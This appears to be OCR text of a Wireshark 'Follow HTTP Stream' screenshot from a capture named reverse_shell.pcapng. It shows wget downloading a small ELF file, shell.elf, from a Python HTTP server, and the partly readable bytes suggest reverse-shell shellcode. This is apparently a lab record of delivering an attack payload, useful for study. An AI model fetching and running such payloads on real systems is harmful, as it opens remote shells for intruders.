 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · reverse_shell.pcapng
GET /shell.elf HTTP/1.0
User-Agent: Wget/1.10.2
Accept: */*
Host: 192.168.0. :8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.13.5
Date: Sat, 19 Jul 2025 19:07:51 GMT
Content-type: application/octet-stream
Content-Length: 152
Last-Modified: Sat, 19 Jul 2025 19:06:28 GMT
.ELF....................T...4...........4. .....................................
....1...SCSj....f...Y.?..Iy.h....h...\...fPQS......Rhn/shh//bi..RS......
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (468 by Show as ASCII No delta times Stream 0
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help